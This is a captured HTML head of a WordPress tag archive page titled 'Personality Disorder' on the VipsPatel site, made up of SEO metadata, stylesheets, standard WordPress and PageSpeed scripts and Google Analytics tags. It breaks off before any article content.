

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tag/personality-disorder/
body_size: 45595
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personality Disorder</title>
	<meta name="description" content="Personality Disorder"/>
	<link rel="canonical" href="https://www.vipspatel.com/tag/personality-disorder/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Personality Disorder"/>
	<meta property="og:description" content="Personality Disorder"/>
	<meta property="og:url" content="https://www.vipspatel.com/tag/personality-disorder/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vipspatel.com/tag/personality-disorder/","url":"https://www.vipspatel.com/tag/personality-disorder/","name":"Personality Disorder","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tag/personality-disorder/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tag/personality-disorder/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1.png","description":"Personality Disorder","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tag/personality-disorder/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1.png","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2024/07/Is-There-a-Difference-Between-Borderline-Personality-Disorder-in-Women-and-Men-1.png","width":1021,"height":721,"caption":"Is There a Difference Between Borderline Personality Disorder in Women and Men"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Personality Disorder Tag Feed" href="https://www.vipspatel.com/tag/personality-disorder/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"6b3ad25857","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/tags/9271"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
